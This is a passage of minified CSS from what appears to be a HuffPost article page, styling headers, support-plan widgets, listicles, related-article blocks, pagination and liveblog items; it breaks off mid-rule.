.headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;line-height:1.21;max-width:1024px;padding-bottom:20px;padding-bottom:16px;text-align:center}.entry__header .dek{color:#313131;font-family:ProximaNova;font-size:1.125rem;letter-spacing:.0125rem;line-height:1.33;max-width:728px;padding-bottom:25px;padding-bottom:16px;text-align:center}.entry__header .dek .emoji{font-style:normal}.entry__header .old-entry-disclaimer{color:#626262;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:600;letter-spacing:0;line-height:1.5rem;margin:16px 0;text-align:center}.entry__header .old-entry-disclaimer__text{text-align:center}.entry__header .old-entry-disclaimer__icon{height:15px;margin:3px 4px 0 0;width:15px}.entry__header .old-entry-disclaimer__icon path{fill:gray-700}.entry__header .old-entry-disclaimer__years{font-weight:800}.entry__header .old-entry-disclaimer a{color:#2e7061;text-decoration:underline}@media (min-width:768px){.entry__header .old-entry-disclaimer__text{text-align:left}}.entry__header .header-disclaimer{background-color:#2d3876;color:#e1e1e1;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:400;height:auto;line-height:1rem;margin:16px auto;max-width:740px;padding:8px;text-align:center;width:auto}.entry__header .header-disclaimer a{color:#fff;text-decoration:underline}@media (min-width:1024px){.entry__header .top-header{align-items:flex-start;display:flex;flex-direction:column}}.entry__header .top-header.has-sticker .label__container{flex:0 1 100%}.entry__header .top-header.has-sticker .label__container img{margin:0 auto}@media (min-width:1024px){.entry__header .top-header.has-sticker .label__container{flex:0 1 auto}}.entry__header .top-header.has-sticker .entry__tag,.entry__header .top-header.has-sticker .label__link{-ms-grid-row-align:center;align-self:center}.entry__header .bottom-header .entry__byline__mini-bio,.entry__header .bottom-header__left .social-buttons{display:none}.entry__header .contributor-disclaimer{background:#efefef;color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.5;margin-top:10px;max-width:720px;padding:24px 16px;text-align:center}.entry__header .contributor-disclaimer a{color:#000}@media (max-width:549px){.entry__header .bottom-header{width:100%}}@media (min-width:768px){.entry__header--with-padding{padding-top:36px}.entry__header .headline{font-size:2.625rem;line-height:2.875rem}.entry__header .dek{font-size:1.25rem;line-height:1.5rem}.entry__header .label{font-size:.9375rem;line-height:.9375rem}.entry__header .sp-promo-disclaimer,.entry__header .sp-promo-header--boxed{margin-left:-10px;margin-right:-10px}}@media (min-width:550px){.entry__header .sp-promo-disclaimer{min-width:328px}}@media (min-width:1024px) and (max-width:1280px){.entry__header .sp-promo-disclaimer{max-width:640px}}@media (min-width:1024px){.entry__header{align-items:start}.entry__header .headline{font-size:3.25rem;line-height:3.25rem;text-align:left}.entry__header .dek{text-align:left}.entry__header .bottom-header{display:flex;flex-direction:column;justify-content:space-between;width:100%}.entry__header .bottom-header__right{display:flex}.entry__header .share-bar--header{-ms-grid-row-align:center;align-self:center}.entry__header .sp-promo-header-container{text-align:left}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-text{margin-bottom:30px;margin-top:30px}.cli-text h2,.cli-text h3{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;line-height:1.3;margin:30px 0}.cli-text h2{font-size:2rem}.cli-text .h3-style,.cli-text h3{font-size:1.75rem}.cli-text p{font-size:1.125rem;line-height:1.56}.cli-text p:not(:first-child){margin:30px 0}.cli-text p.drop-caps:first-letter{color:#f83371;color:#000;float:left;font-family:Montserrat;font-size:3.875rem;font-weight:700;line-height:0;margin:.45em .05em .32em -.07em}.cli-text:first-of-type p.drop-caps:first-letter{font-size:6.1875rem;margin-top:.42em}.cli-text blockquote{color:#4a4a4a;font-family:Georgia,serif;font-size:1.125rem;font-stretch:normal;font-style:italic;font-weight:400;letter-spacing:normal;line-height:1.5;margin:35px 30px}.cli-text ol,.cli-text ul{font-size:1.125rem;line-height:1.5;margin:30px 30px 30px 40px}.cli-text .qa.question{color:#1a1e66;font-family:Montserrat;font-size:1.125rem;font-weight:700;line-height:1.33;margin:40px 0 30px}.cli-text img{display:block;height:auto;max-width:100%}.cli-embed{margin-bottom:30px;margin-top:30px}.cli-embed--full-width{max-width:none!important}.cli-embed__embed-wrapper{position:relative}.cli-embed__embed-wrapper>*{max-width:100%}.cli-embed--audio audio{display:block;margin:30px auto;max-width:100%;outline:0 none;width:450px}.cli-embed--looper{height:0;padding-bottom:56.25%;padding-left:0!important;position:relative;width:100%}.cli-embed--looper .cli-embed__embed-wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.cli-embed--looper video{-o-object-fit:cover;object-fit:cover}.cli-embed--looper video.in-page-anchor:target{padding-top:80px}@media (min-width:768px){.cli-embed--looper video.in-page-anchor:target{padding-top:90px}}.cli-embed--looper{height:auto;padding-bottom:0}.cli-embed--looper .cli-embed__embed-wrapper{position:relative}.cli-embed--looper video{display:block;max-width:100%}.disabled-twitter-tweet,.twitter-tweet{min-height:200px}.bluesky-embed{margin:0 auto}.cli-embed--header-media .cli-embed__embed-wrapper{background-color:#d4d4d4}@media (min-width:1024px){.life .cli-embed--header-media{min-height:90px}}.cli-pullquote{font-family:Georgia,serif;margin-bottom:25px;margin-top:5px;padding-left:30px}.cli-pullquote__content{display:flex;flex-direction:column}.cli-pullquote__quote{color:#000;font-size:1.875rem;font-weight:700;line-height:2.5rem;text-indent:-.5em}.cli-pullquote__attribution{align-self:flex-end;font-family:ProximaNova;font-size:.875rem;font-weight:300;line-height:1.375rem;margin-top:16px}@media (min-width:414px){.cli-pullquote__attribution{font-size:.75rem}}.cli-image__caption,.cli-image__credit{margin-bottom:10px;margin-top:7px;padding:0 30px}@media (min-width:768px){.cli-image__caption,.cli-image__credit{padding:0}}.cli-image{font-family:ProximaNova;font-weight:300;margin-bottom:30px;margin-top:30px}.cli-image--header-media{align-items:center;display:flex;flex-direction:column}.cli-image--header-media .img-sized{max-width:100%}.standard .cli-image:not(.cli-image--header-media){max-width:none!important}.cli-image__source-wrapper{border-bottom:1px dashed #979797;padding-bottom:16px}@media (max-width:767px){.cli-image__source-wrapper{padding:0 16px 16px}}.cli-image img{background-color:#d4d4d4}.cli-image__credit{color:#767676;display:inline;font-size:.625rem;line-height:1.4;text-transform:uppercase}.cli-image__credit a{color:inherit;text-decoration:inherit}.cli-image__credit .credit-container{display:inline}.cli-image__caption{color:#444;display:inline;font-family:Georgia,serif;font-size:.75rem;font-size:.8125rem;line-height:1.1875rem;padding:0}.cli-image__caption p{margin:5px 0}.cli-image .cli-image__spacer{height:16px}.cli-image__credit{padding:0 5px}@media (min-width:768px){.cli-image__spacer{height:7px;height:11px}.cli-image__source-wrapper{padding:0 16px 20px}.cli-image--header-media{padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-image--header-media{display:block;padding-left:0}.cli-image--header-media .cli-image__spacer{height:7px}.cli-image--header-media .cli-image__source-wrapper{padding:0 0 16px}}@media (min-width:971px) and (max-width:1023px){.cli-image--header-media .img-sized__img,.cli-image--header-media .img-sized__placeholder{margin:0 auto}}.cli-listicle{display:flex;flex-flow:column nowrap}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{border:solid #0d0eca;border-width:0 0 2px;margin-bottom:16px;margin-left:auto;margin-right:auto}.cli-listicle.listicleCountDown .listicle-header .count,.cli-listicle.listicleCountUp .listicle-header .count{color:#0d0eca;display:inline-block;font-family:Montserrat,serif;font-size:1.25rem;font-weight:700;padding:6px 0}.cli-listicle .listicle-item--subhead{margin-bottom:2.125rem}.cli-listicle .listicle-item--subhead .subhead-item{font-family:ProximaNova;font-size:32px;font-weight:700}.cli-listicle .listicle-item{font-family:ProximaNova}.cli-listicle .listicle-item-container{margin-bottom:40px}.cli-listicle .listicle-item-container.shadow{padding-bottom:40px;position:relative}.cli-listicle .listicle-item-container.shadow:after{background:#e0e0e0;bottom:0;content:"";height:1px;left:0;position:absolute;transform:translateX(20%);width:70%}.cli-listicle .listicle-item .title-container{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.375rem;font-weight:900;letter-spacing:-.001em;line-height:24px;margin-bottom:30px;margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .credit-container{color:#999;font-size:.6875rem;font-weight:400;letter-spacing:.03em;line-height:14px;margin:5px auto}.cli-listicle .listicle-item .caption-container{color:#444;font-size:1.0625rem;letter-spacing:-.001em;line-height:1.6875rem;margin-left:auto;margin-right:auto;margin-top:30px}.cli-listicle .listicle-item .caption-container p:not(:last-child){margin-bottom:25px}.cli-listicle .listicle-item .caption-container a{color:#0d0eca;text-decoration:none}.cli-listicle .listicle-item .caption-container a:hover{text-decoration:underline}.cli-listicle .listicle-item .collection-item.image .full{display:block;margin:0 auto;max-width:100%}.cli-listicle .listicle-item .collection-item.tweet twitterwidget{margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{margin-left:0!important;margin-right:0!important}.cli-listicle .listicle-item .collection-item.tweet .disabled-twitter-tweet,.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{min-height:200px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal{display:flex;justify-content:space-between}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal .collection-item{flex:1 0;margin-right:4px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal:last-child{margin-right:0}.cli-listicle .listicle-item .collection-item-image-group__images-vertical{display:flex;flex-direction:column}.cli-listicle .listicle-item .collection-item-image-group__images-vertical .collection-item{margin-bottom:4px}.cli-listicle .listicle-item .collection-item-image-group__images-vertical:last-child{margin-bottom:0}.cli-listicle .listicle-item .collection-item-image-group__credit{display:flex}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-separator{color:#999;font-size:.6875rem;margin-right:4px;-ms-grid-row-align:center;align-self:center}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-container{margin:5px 0}@media (max-width:413px){.cli-listicle{max-width:none;padding:0 10px}.cli-listicle .listicle-header-container{margin-left:auto;margin-right:auto;max-width:500px}.cli-listicle .listicle-item-container{padding:0 30px 40px}.cli-listicle .listicle-item-container.wrapped .collection-item.image .img{height:auto}.cli-listicle .listicle-item-container.wrapped .title-container{margin-top:30px}.cli-listicle .listicle-item-container.wrapped .credit-container{padding:0}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:auto;margin-right:auto;max-width:500px}}@media (min-width:414px) and (max-width:768px){.cli-listicle{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:768px){.cli-listicle{margin:0 auto;max-width:630px}.cli-listicle .listicle-header-container,.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{max-width:none;padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-listicle{margin:0 auto;width:100%}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item-container.wrapped .image-container{float:left;margin-right:32px}.cli-listicle .listicle-item-container.wrapped .collection-item.image{height:auto;max-width:352px}.cli-listicle .listicle-item-container.wrapped .collection-item-image-group{max-width:352px}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item .collection-item.image .full{margin:0}}.cli-anthology{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}.cli-anthology .anthology-item{clear:both;margin-bottom:30px}.cli-anthology .anthology-item:after{clear:both;content:"";display:block}.cli-anthology .anthology-item .badge{align-items:center;color:#000;display:flex;font-family:ProximaNova;font-size:1.25rem;font-weight:600;letter-spacing:.02rem;line-height:1.6875rem;margin-bottom:30px}.cli-anthology .anthology-item .badge:after,.cli-anthology .anthology-item .badge:before{background-color:#000;content:"";flex:1 1 auto;height:2px}.cli-anthology .anthology-item .badge-text{padding:0 15px}.cli-anthology .anthology-item .item-content-container .item-media{float:left;margin-bottom:30px;margin-right:30px;width:360px}.cli-anthology .anthology-item .item-content-container .item-content{color:#000}.cli-anthology .anthology-item .item-content-container .item-content .title{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content a.title-link{color:#000;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content a.title-link:hover{text-decoration:underline}.cli-anthology .anthology-item .item-content-container .item-content .summary{font-family:Georgia,serif;font-size:1.125rem;font-weight:400;line-height:1.56;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author{display:flex}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a{color:#1213ea;padding-left:5px;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a:hover{text-decoration:underline}@media (max-width:767px){.cli-anthology .anthology-item .badge{font-size:1.375rem}.cli-anthology .anthology-item .item-content-container{display:flex;flex-direction:column}.cli-anthology .anthology-item .item-content-container .item-media{display:block;margin-right:0;width:auto}}@media (min-width:1024px){.cli-anthology{margin-left:0;margin-right:0;padding-right:0}}.cli-related-articles{margin:40px 30px auto}.cli-related-articles--no-images .cli-related-articles_container{display:inline}.cli-related-articles--no-images .cli-related-articles__link{align-items:start}.cli-related-articles--no-images .cli-related-articles__link:not(:first-of-type){margin:0}.cli-related-articles--no-images .cli-related-articles__headline{text-decoration:underline}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;color:#000;display:flex;flex:1 1 15%;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25;padding:15px 0;text-decoration:none}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;order:1}.cli-related-articles__image{display:none;margin:0;order:0;width:100%}@media (min-width:550px){.cli-related-articles_container{align-items:stretch;display:flex;flex-flow:row nowrap}.cli-related-articles__link{border-bottom:none}.cli-related-articles__link:not(:first-of-type){margin:0 0 0 10px}}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;margin:0 0 10px;width:113px;width:100%}}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.cli-liveblog{display:flex;flex-flow:column nowrap;margin-bottom:24px;scroll-margin-top:121px}@media (min-width:550px){.cli-liveblog{scroll-margin-top:40px}}.liveblog{margin-left:auto;margin-right:auto;max-width:544px;padding:0 30px}.liveblog-item{border:1px solid #9f9f9f;margin-bottom:24px;padding:16px;position:relative}.liveblog-item-container{flex:1 1}.collection-item--pinned 